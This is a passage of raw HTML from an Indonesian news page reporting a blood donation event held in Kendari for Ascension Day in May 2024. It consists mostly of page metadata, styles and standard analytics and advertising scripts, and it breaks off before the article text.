

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/
body_size: 20968
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://nawalamedia.id/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari - Nawala Media</title>
	<meta name="description" content="Ketua Panitia Kenaikan Hari Yesus Kristus, Anton Timbang menyatakan, kegiatan ini merupakan bentuk kepedulian sosial" />
	<link rel="canonical" href="http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari - Nawala Media" />
	<meta property="og:description" content="Ketua Panitia Kenaikan Hari Yesus Kristus, Anton Timbang menyatakan, kegiatan ini merupakan bentuk kepedulian sosial" />
	<meta property="og:url" content="http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/" />
	<meta property="og:site_name" content="Nawala Media" />
	<meta property="article:publisher" content="https://www.facebook.com/Nawalamediaid-105134491901654/" />
	<meta property="article:published_time" content="2024-05-14T10:52:10+00:00" />
	<meta property="og:image" content="http://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nawala Media" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@nawalamediaid" />
	<meta name="twitter:site" content="@nawalamediaid" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Nawala Media" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#article","isPartOf":{"@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/"},"author":{"name":"Nawala Media","@id":"https://nawalamedia.id/#/schema/person/12a0f35ad5dbc451bae32cb2d1bd065b"},"headline":"Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari","datePublished":"2024-05-14T10:52:10+00:00","mainEntityOfPage":{"@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/"},"wordCount":257,"commentCount":0,"publisher":{"@id":"https://nawalamedia.id/#organization"},"image":{"@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#primaryimage"},"thumbnailUrl":"https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg","keywords":["Anton Timbang","Kendari","Sultra","Yesus Kristus"],"articleSection":["Breaking News","Gaya Hidup"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://nawalamedia.id/#organization"}},{"@type":"WebPage","@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/","url":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/","name":"Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari - Nawala Media","isPartOf":{"@id":"https://nawalamedia.id/#website"},"primaryImageOfPage":{"@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#primaryimage"},"image":{"@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#primaryimage"},"thumbnailUrl":"https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg","datePublished":"2024-05-14T10:52:10+00:00","description":"Ketua Panitia Kenaikan Hari Yesus Kristus, Anton Timbang menyatakan, kegiatan ini merupakan bentuk kepedulian sosial","breadcrumb":{"@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#primaryimage","url":"https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg","contentUrl":"https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg","width":800,"height":600,"caption":"panitia perayaan Kenaikan Yesus Kristus Sulawesi Tenggara (Sultra) menggelar kegiatan donor darah. (Istimewa)"},{"@type":"BreadcrumbList","@id":"http://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://nawalamedia.id/"},{"@type":"ListItem","position":2,"name":"Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari"}]},{"@type":"WebSite","@id":"https://nawalamedia.id/#website","url":"https://nawalamedia.id/","name":"Nawala Media","description":"Menulis adalah Bekerja untuk Keabadian","publisher":{"@id":"https://nawalamedia.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nawalamedia.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://nawalamedia.id/#organization","name":"Nawala Media","url":"https://nawalamedia.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://nawalamedia.id/#/schema/logo/image/","url":"https://nawalamedia.id/wp-content/uploads/2021/10/logo518.jpg","contentUrl":"https://nawalamedia.id/wp-content/uploads/2021/10/logo518.jpg","width":518,"height":185,"caption":"Nawala Media"},"image":{"@id":"https://nawalamedia.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Nawalamediaid-105134491901654/","https://x.com/nawalamediaid","https://www.instagram.com/nawalamediaid/"]},{"@type":"Person","@id":"https://nawalamedia.id/#/schema/person/12a0f35ad5dbc451bae32cb2d1bd065b","name":"Nawala Media","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://nawalamedia.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=96&d=mm&r=g","caption":"Nawala Media"},"sameAs":["https://nawalamedia.id"],"url":"https://nawalamedia.id/author/kendari/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nawala Media &raquo; Feed" href="https://nawalamedia.id/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://nawalamedia.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://nawalamedia.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nawalamedia.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1BY8TENTGS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nawalamedia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1BY8TENTGS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BY8TENTGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BY8TENTGS');
</script>			<link rel="shortcut icon" href="https://nawalamedia.id/wp-content/uploads/2021/08/favicon3-1.jpg"><meta name="google-site-verification" content="EtsyG5eEuAll_98dxQcN-x6PPhuK_2hOETZqf1Sw2SU">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://nawalamedia.id");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '043b121c-d4d9-4bbf-b2bf-583d3bf85577';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://nawalamedia.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Kami Ingin Mengirim Berita Baru ke HP Anda";
oneSignal_options['promptOptions']['acceptButtonText'] = "Izinkan";
oneSignal_options['promptOptions']['cancelButtonText'] = "Jangan";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Berlangganan Berita';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Anda Telah Berlangganan Berita';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Anda Memblokir Berita';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Terimakasih Telah Subscribe';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'BERLANGGANAN';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'BERHANTI LANGGANAN';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://nawalamedia.id/wp-content/uploads/2021/10/logo5183.png"
    },
    "url": "https://nawalamedia.id/",
    "name": "Nawala Media",
    "description": "Menulis adalah Bekerja untuk Keabadian"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Nawala Media",
    "alternateName": "Menulis adalah Bekerja untuk Keabadian",
    "url": "https://nawalamedia.id/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "NewsArticle",
    "headline": "Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari",
    "description": "Dalam rangka memperingati Hari Kenaikan Yesus Kristus, panitia perayaan Kenaikan Yesus Kristus Sulawesi Tenggara (Sultra) menggelar kegiatan donor darah di salah satu restoran di Kota Kendari, Selasa 14 Mei 2024.Ketua Panitia Kenaikan Hari Yesus Kris",
    "datePublished": "2024-05-14",
    "dateModified": "2024-05-14",
    "author": {
        "@type": "Person",
        "@id": "#person-NawalaMedia",
        "name": "Nawala Media"
    },
    "image": "https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/"
}</script>

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4873621521965038&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel='stylesheet' id='bs-icons' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://nawalamedia.id/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://nawalamedia.id/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://nawalamedia.id/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://nawalamedia.id/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://nawalamedia.id/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://nawalamedia.id/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-life-mag' href='https://nawalamedia.id/wp-content/themes/publisher/includes/styles/life-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768094469' href='https://nawalamedia.id/wp-content/bs-booster-cache/63288e918611867f6150faaacaadc552.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
.paralax_div {
  position: relative;
  overflow: visible;
  width: 300px;
  height: 250px;
  margin-right: 20px;
  display: inline-block;
  float: left;
  z-index: 99;
}
.paralax_div > div {
  overflow: hidden;
  width: 100%;
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  left: 0;
  clip: rect(auto auto auto auto);
}
.paralax_div > div > div {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  margin: 0 auto;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
}
.paralax_div > div > div > div {
  width: 100%;
  height: 100vh;
  position: absolute;
  left: 50%;
  top: 0;
  border: none;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-content: center;
  align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.paralax_div > div > div > div > * {
  margin: 0;
  margin-top: 0;
}
.paralax_div > div > div > div > a {
  width: 100%;
  height: 100vh;
}
.paralax_div img,.paralax_div iframe,.paralax_div ins {
  height: 600px;
  width: 300px;
}
.clear {
  clear: both;
  display: block
}

@media screen and (max-width:640px) {
  .paralax_div {
    width: 100%;
    height: 650px;
    margin: 0 auto;
    float: none;
  }
  .paralax_div > div > div > div {
    left: 50%;
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .paralax_div > div > div {
    width: 100%;
    left:0;
    text-align: center;
  }
  .paralax_div img {
    margin: 0 auto;
    width:auto;
    max-width:100%;
    height:auto;
  }
}
@media screen and (max-width:320px) {
  .paralax_div iframe,.parallax_banner ins {
    margin: 0 auto;
    width:100%;
    height:650px;
  }
}


  .iframe-container{
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
  }
  .iframe-container iframe{
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
  }

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
@media (max-width:400px){.rh-header a img{display:inline-block;}}.post-header figure .wp-caption-text{padding-top:0px;font-style:italic;text-align:left;line-height:1.1em;}.post-header .single-post-title span{font-size:34px;}@media (max-width:400px){#content .post .single-post-title span{font-size:20px !important;}.post p{text-align:justify;}}
</style>	<link rel='stylesheet' id='aal_style-css' href='https://nawalamedia.id/wp-content/plugins/wp-auto-affiliate-links/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-15909 single-format-standard wp-theme-publisher non-logged-in bs-theme bs-publisher bs-publisher-life-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky main-menu-full-width active-ajax-search single-prim-cat-1 single-cat-1 single-cat-2  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Take a fresh look at your lifestyle.</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://nawalamedia.id">
					<input type="text" name="s" value=""
					       placeholder="Cari..."">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
